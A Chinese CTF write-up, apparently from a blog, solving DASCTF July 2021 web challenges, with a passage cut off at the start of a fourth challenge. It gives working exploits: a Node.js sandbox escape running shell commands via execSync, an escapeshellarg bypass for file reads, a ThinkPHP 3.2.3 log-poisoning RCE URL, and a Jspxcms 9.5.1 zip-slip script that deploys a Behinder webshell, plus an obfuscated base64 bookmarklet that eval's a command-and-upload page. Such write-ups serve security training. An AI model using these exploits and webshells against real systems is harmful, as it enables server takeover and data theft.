
引言
2021DASCTF 实战精英夏令营预热赛暨 DASCTF July X CBCTF 4th
比赛时间:2021年7月31日 10:00 - 8月1日 18:00
又是摸鱼的一个周末,不过这个比赛和 巅峰极客网络安全技能挑战赛 冲突了,那个比赛写了点 wp 在下面这篇。
CTF | 2021 巅峰极客网络安全技能挑战赛 WriteUp
于是第一天都在打那个比赛,这边就第二天下午随便看了看。
不过看了几题 web 发现有不少是复现漏洞或者自己挖洞的题,寻思着还有点味道,赛后又来复现了一下。
主要看的是 Web 和 Misc 题目,这篇大部分是边做边写的,写得还是挺详细的吧,当然也少不了走弯路的地方。
大师傅们随便看看就好了(
Web
ezrce
你真的会 nodejs 吗?
先注册个账号,然后添加个 高级 Mock 脚本即可。
const sandbox = this
const ObjectConstructor = this.constructor
const FunctionConstructor = ObjectConstructor.constructor
const test = FunctionConstructor('return process')
const process = test()

mockJson = process.mainModule.require("child_process").execSync("whoami && ps -ef && ls -al /&& cat /ffffffflllllaggggg").toString()

再点击这个预览的地址即可。
cat flag
简简单单cat flag
Hint: 管理员曾访问过flag
 <?php

if (isset($_GET['cmd'])) {
    $cmd = $_GET['cmd'];
    if (!preg_match('/flag/i',$cmd))
    {
        $cmd = escapeshellarg($cmd);
        system('cat ' . $cmd);
    }
} else {
    highlight_file(__FILE__);
}
?>
escapeshellarg — 把字符串转码为可以在 shell 命令里使用的参数
功能 :escapeshellarg() 将给字符串增加一个单引号并且能引用或者转码任何已经存在的单引号,这样以确保能够直接将一个字符串传入 shell 函数,shell 函数包含 exec(), system() 执行运算符(反引号)
定义 :
string escapeshellarg ( string $arg )
倒是这个单独用貌似不存在绕过啥的(bushi
一方面是 先 escapeshellarg 再 escapeshellcmd 处理的话存在参数注入,另一方面主要是通过调用的命令(如 tar find wget curl 之类)自带的参数来实现绕过或者执行其他的命令。
先读几个文件看看。
/etc/passwd
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
www-data:x:82:82:Linux User,,,:/home/www-data:/sbin/nologin
utmp:x:100:406:utmp:/home/utmp:/bin/false
nginx:x:101:101:nginx:/var/lib/nginx:/sbin/nologin
系统是 Alpine Linux, ash
NAME="Alpine Linux"
ID=alpine
VERSION_ID=3.13.0
PRETTY_NAME="Alpine Linux v3.13"
HOME_URL="https://alpinelinux.org/"
BUG_REPORT_URL="https://bugs.alpinelinux.org/"
环境变量
http://xxxxxxxxxxx/?cmd=/proc/self/environ
PHP_EXTRA_CONFIGURE_ARGS=--enable-fpm --with-fpm-user=www-data --with-fpm-group=www-data --disable-cgiUSER=www-dataHOSTNAME=bd65ff0cb21ePHP_INI_DIR=/usr/local/etc/phpSHLVL=2HOME=/home/www-dataPHP_LDFLAGS=-Wl,-O1 -piePHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64PHP_VERSION=7.3.26GPG_KEYS=CBAF69F173A0FEA4B537F470D66C9593118BCCB6 F38252826ACD957EF380D39F2F7956BC5DA04B5DPHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64PHP_ASC_URL=https://www.php.net/distributions/php-7.3.26.tar.xz.ascPHP_URL=https://www.php.net/distributions/php-7.3.26.tar.xzPATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binPHPIZE_DEPS=autoconf dpkg-dev dpkg file g++ gcc libc-dev make pkgconf re2cPWD=/var/www/htmlPHP_SHA256=d93052f4cb2882090b6a37fd1e0c764be1605a2461152b7f6b8f04fa48875208FLAG=not_flagFLAG=not_flag,草!
(应该是因为动态 flag 是通过 ENV 来配置的,写入文件之后把 ENV 给替换掉了
根据提示,寻思着读 nginx log
http://xxxxx/?cmd=/var/log/nginx/access.log
127.0.0.1 - - [11/Jul/2020:00:00:00 +0000] "GET /this_is_final_flag_e2a457126032b42d.php HTTP/1.1" 200 5 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0"
192.168.122.180 - - [31/Jul/2021:20:16:06 +0000] "GET / HTTP/1.1" 200 1855 "-" "python-requests/2.25.1"
192.168.122.180 - - [31/Jul/2021:20:16:09 +0000] "GET / HTTP/1.1" 200 1855 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0"
192.168.122.180 - - [31/Jul/2021:20:16:26 +0000] "GET /favicon.ico HTTP/1.1" 200 1855 "http://9f6ec27d-77be-4de4-9373-f93a8bd50480.node4.buuoj.cn/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0"
...
所以文件是 this_is_final_flag_e2a457126032b42d.php,不过包含了 flag。
参考 https://www.php.net/manual/zh/function.escapeshellarg.php

可以加个非 ASCII 码字符绕过 escapeshellarg,测试发现 %80 及以上都行。

easythinkphp
ThinkPHP V3.2.3
直接现成工具一把梭

http://xxxxxxxxxx/?m=Home&c=Index&a=index&value[_filename]=./Application/Runtime/Logs/Home/21_08_01.log原理可参考 炒冷饭之ThinkPHP3.2.X RCE漏洞分析
大概就是先写个带有一句话木马的报错语句到日志里,然后文件包含来执行命令。

另外还有其他师傅说其实可以直接文件包含来读 /flag.
m=Home&c=Index&a=index&value[_filename]=/flagjspxcms
后台
http://sdejkwdfnewi3f2jr32d3edfewd.dasctf.node4.buuoj.cn:82/cmscp/index.do
默认登录信息 admin / 空
Jspxcms v9.5.1

unzip 方法未对 ZIP 压缩包里的文件名进行参数校验,就进行文件的写入,构造带有 ../ 的文件名就能构成目录穿越漏洞。
首先基于冰蝎马生成 war 包。
jar cvf shell.war shell.jsp然后用脚本把 war 包压缩一下。
import zipfile

z = zipfile.ZipFile('miao.zip', 'w', zipfile.ZIP_DEFLATED)
with open('shell.war','rb') as f:
    temp=f.read()

z.writestr('../../../shell.war',temp)  #shell.war为上一步生产的后门war包
z.close()
通过 上传文件 上传压缩包,然后 zip解压 部署上去。

http://xxxxxxxxxxxx/shell/shell.jsp
冰蝎成功连上



可以看到本来上传的目录是 uploads/1/,通过目录穿越解压到了上级的 tomcat/webapps 目录下了。
当然这里也可以参考 雪姐姐的办法,直接新建个页面,通过 JavaScript 写入个简单的调试页面,直接在浏览器里执行命令、上传文件。
新建个书签,然后直接在 shell 的页面加载书签。
javascript:{window.localStorage.embed=window.atob("ZG9jdW1lbnQud3JpdGUoIjxwPiIpOw0KdmFyIGh0bWwgPSAiPGZvcm0gbWV0aG9kPXBvc3QgYWN0aW9uPSdjbWQuanNwJz5cDQo8aW5wdXQgbmFtZT0nYycgdHlwZT10ZXh0PjxpbnB1dCB0eXBlPXN1Ym1pdCB2YWx1ZT0nUnVuJz5cDQo8L2Zvcm0+PGhyPlwNCjxmb3JtIGFjdGlvbj0nY21kLmpzcCcgbWV0aG9kPXBvc3Q+XA0KVXBsb2FkIGRpcjogPGlucHV0IG5hbWU9J2EnIHR5cGU9dGV4dCB2YWx1ZT0nLic+PGJyPlwNClNlbGVjdCBhIGZpbGUgdG8gdXBsb2FkOiA8aW5wdXQgbmFtZT0nbicgdHlwZT0nZmlsZScgaWQ9J2YnPlwNCjxpbnB1dCB0eXBlPSdoaWRkZW4nIG5hbWU9J2InIGlkPSdiJz5cDQo8aW5wdXQgdHlwZT0nc3VibWl0JyB2YWx1ZT0nVXBsb2FkJz5cDQo8L2Zvcm0+PGhyPiI7DQp2YXIgZGl2ID0gZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgnZGl2Jyk7DQpkaXYuaW5uZXJIVE1MID0gaHRtbDsNCmRvY3VtZW50LmJvZHkuaW5zZXJ0QmVmb3JlKGRpdiwgZG9jdW1lbnQuYm9keS5maXJzdENoaWxkKTsNCg0KdmFyIGhhbmRsZUZpbGVTZWxlY3QgPSBmdW5jdGlvbihldnQpIHsNCiAgICB2YXIgZmlsZXMgPSBldnQudGFyZ2V0LmZpbGVzOw0KICAgIHZhciBmaWxlID0gZmlsZXNbMF07DQoNCiAgICBpZiAoZmlsZXMgJiYgZmlsZSkgew0KICAgICAgICB2YXIgcmVhZGVyID0gbmV3IEZpbGVSZWFkZXIoKTsNCg0KICAgICAgICByZWFkZXIub25sb2FkID0gZnVuY3Rpb24ocmVhZGVyRXZ0KSB7DQogICAgICAgICAgICB2YXIgYmluYXJ5U3RyaW5nID0gcmVhZGVyRXZ0LnRhcmdldC5yZXN1bHQ7DQogICAgICAgICAgICBkb2N1bWVudC5nZXRFbGVtZW50QnlJZCgnYicpLnZhbHVlID0gYnRvYShiaW5hcnlTdHJpbmcpOw0KICAgICAgICB9Ow0KDQogICAgICAgIHJlYWRlci5yZWFkQXNCaW5hcnlTdHJpbmcoZmlsZSk7DQogICAgfQ0KfTsNCmlmICh3aW5kb3cuRmlsZSAmJiB3aW5kb3cuRmlsZVJlYWRlciAmJiB3aW5kb3cuRmlsZUxpc3QgJiYgd2luZG93LkJsb2IpIHsNCiAgICBkb2N1bWVudC5nZXRFbGVtZW50QnlJZCgnZicpLmFkZEV2ZW50TGlzdGVuZXIoJ2NoYW5nZScsIGhhbmRsZUZpbGVTZWxlY3QsIGZhbHNlKTsNCn0gZWxzZSB7DQogICAgYWxlcnQoJ1RoZSBGaWxlIEFQSXMgYXJlIG5vdCBmdWxseSBzdXBwb3J0ZWQgaW4gdGhpcyBicm93c2VyLicpOw0KfQ==");eval(window.localStorage.embed);};void(0);不过这个 shell 估计是个简单的小马,不带加密的,文件名是 cmd.jsp,执行命令的密码 c。需要的话可以自己改一下。
jj’s camera
jj在某次网络安全活动中发现了个黑客做的网站,请使用https访问站点
Hint: 网上能搜到源码,仅修改了前端ui,注意服务器的响应
是个会自动抓拍然后上传后端并 302 跳转到任意 url 的网站。

根据 /sc.php?id=miao&url=http://baidu.com 以及页面上的代码
<!DOCTYPE html>
<html>
<head>
